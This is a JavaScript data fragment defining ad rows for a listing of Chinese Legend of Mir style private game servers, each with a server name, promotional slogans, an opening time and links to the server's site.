adlistData[736] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class="r">1月19日/12:30</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[737] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class="r">1月19日/12:30</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆<font color="blue">-推荐</font></td><td>半包烟爽一年</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[738] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jwc.fywrypo.top:7162" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">1月19日/12:30</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://jwc.fywrypo.top:7162"  target="_blank">点击查看</a></td></tr>`;
adlistData[739] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月19日/12:30</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[740] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月19日/12:30</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[741] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tao7.top:1189" rel="nofollow" target="_blank">最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class="r">1月19日/12:30</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.tao7.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[742] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bhmswan1074.top:3374" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">1月19日/12:30</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1074.top:3374"  target="_blank">点击查看</a></td></tr>`;
adlistData[743] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月19日/12:30</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[744] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">１．７６经典复古</a></td><td>赤月+３好服难找</td><td class="r">1月19日/12:30</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color="blue">-推荐</font></td><td>公平公正公益</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[745] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月19日/12:30</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137"  target="_blank">点击查看</a></td></tr>`;
adlistData[746] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月19日/12:30</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[747] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.blhpjwehry.top:5230" rel="nofollow" target="_blank">██７６复古██</a></td><td>██散人公益██</td><td class="r">1月19日/12:30</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color="blue">-推荐</font></td><td>全网独家版本</td><td><a href="http://www.blhpjwehry.top:5230"  target="_blank">点击查看</a></td></tr>`;
adlistData[748] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ww8.ai035.top:8586" rel="nofollow" target="_blank">【哪￠吒沉默】█散人霸服</a></td><td>纯元宝Ｘ沉默神器</td><td class="r">1月19日/12:30</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color="blue">-推荐</font></td><td>「全部」靠打</td><td><a href="http://ww8.ai035.top:8586"  target="_blank">点击查看</a></td></tr>`;
adlistData[749] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月19日/12:30</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[750] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月19日/12:30</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[751] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">1月19日/12:30</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[752] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.28ge.top:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月19日/12:30</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.28ge.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[753] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class="r">1月19日/12:30</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[754] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.18.217:15999/" rel="nofollow" target="_blank">★１７６小极品+６★</a></td><td>★赤月复古+６★</td><td class="r">1月19日/12:30</td><td>█三职业平衡█</td><td>１·７６小极品█０氪打ＶＩＰ█屠龙砸+７█<font color="blue">-推荐</font></td><td>█１７６小极品█</td><td><a href="http://43.241.18.217:15999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[755] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.68ojrf84.top:19537" rel="nofollow" target="_blank">刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class="r">1月19日/12:30</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color="blue">-推荐</font></td><td>赞助只能打</td><td><a href="http://www.68ojrf84.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[756] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月19日/12:30</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[757] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６复古极品</a></td><td>「装备◆靠打」</td><td class="r">1月19日/12:30</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color="blue">-推荐</font></td><td>「极品满地」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[758] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月19日/12:30</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[759] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月19日/12:30</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[760] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月19日/12:30</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[761] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/12:30</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[762] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ba564.top:3115" rel="nofollow" target="_blank">１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class="r">1月19日/12:30</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.ba564.top:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[763] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.18ei.top:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月19日/12:30</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.18ei.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[764] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月19日/12:30</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[765] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.06ne.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月19日/12:30</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.06ne.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[766] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月19日/12:30</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[767] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://smdl.w0od.top:1122/" rel="nofollow" target="_blank">开局送▊▊背包神器</a></td><td>梁大爷带你畅玩神秘▊</td><td class="r">1月19日/12:30</td><td>免费玩【送礼包】</td><td>▇▇神器迷失专属沉默单职业冰雪火龙复古神技▇▇<font color="blue">-推荐</font></td><td>超级好玩</td><td><a href="http://smdl.w0od.top:1122/"  target="_blank">点击查看</a></td></tr>`;
adlistData[768] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.y647f4jt.top:15249" rel="nofollow" target="_blank">╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class="r">1月19日/12:30</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color="blue">-推荐</font></td><td>全部靠爆</td><td><a href="http://www.y647f4jt.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[769] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月19日/12:30</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[770] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月19日/12:30</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[771] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tiankongyishengjuxiangss9364.top:9364/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月19日/12:30</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.tiankongyishengjuxiangss9364.top:9364/"  target="_blank">点击查看</a></td></tr>`;
adlistData[772] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.16.213:881/index1.html" rel="nofollow" target="_blank">180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class="r">1月19日/12:30</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color="blue">-推荐</font></td><td>★新区万元补贴★</td><td><a href="http://180.188.16.213:881/index1.html"  target="_blank">点击查看</a></td></tr>`;
adlistData[773] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月19日/12:30</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[774] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月19日/12:30</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[775] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月19日/12:30</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[776] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.12na.top:2601" rel="nofollow" target="_blank">⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class="r">1月19日/12:30</td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱<font color="blue">-推荐</font></td><td>地图免费进入</td><td><a href="http://www.12na.top:2601"  target="_blank">点击查看</a></td></tr>`;
adlistData[777] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://aa5.yunpk03.top:3227/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">1月19日/12:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa5.yunpk03.top:3227/"  target="_blank">点击查看</a></td></tr>`;
adlistData[778] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vmalrgtc.ribnowe.top:37372" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">1月19日/12:30</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://vmalrgtc.ribnowe.top:37372"  target="_blank">点击查看</a></td></tr>`;
adlistData[779] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1hth1t515t1h.icu:10158" rel="nofollow" target="_blank">※※沉默之王</a></td><td>金蛇〓专属</td><td class="r">1月19日/12:30</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.1hth1t515t1h.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[780] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月19日/12:30</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[781] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.27mo.top:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月19日/12:30</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.27mo.top:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[782] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class="r">1月19日/12:30</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[783] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/swms/" rel="nofollow" target="_blank">〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class="r">1月19日/12:30</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王<font color="blue">-推荐</font></td><td>敢来玩必上瘾</td><td><a href="http://vtezazzcsctlegenllt.top:18888/swms/"  target="_blank">点击查看</a></td></tr>`;
adlistData[784] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://y50033.22u22u.xyz:88" rel="nofollow" target="_blank">１．７６极品合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class="r">1月19日/12:30</td><td>██极品合击██</td><td>〔　　　　　　一　切　靠　打　　　　　〕<font color="blue">-推荐</font></td><td>特色极品合击</td><td><a href="http://y50033.22u22u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[785] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zhz5188.top:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月19日/12:30</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz5188.top:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[786] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月19日/12:30</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[787] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/12:30</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[788] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月19日/12:30</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[789] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5421975.top" rel="nofollow" target="_blank">━１８０必爆终极</a></td><td>试营业~首区</td><td class="r">1月19日/12:30</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color="blue">-推荐</font></td><td>公益７６８５</td><td><a href="http://www.5421975.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[790] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.189606.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月19日/12:30</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189606.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[791] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月19日/12:30</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[792] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月19日/12:30</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[793] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jkd52l.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月19日/12:30</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.jkd52l.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[794] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月19日/12:30</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[795] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月19日/12:30</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[796] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月19日/12:30</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[797] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月19日/12:30</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
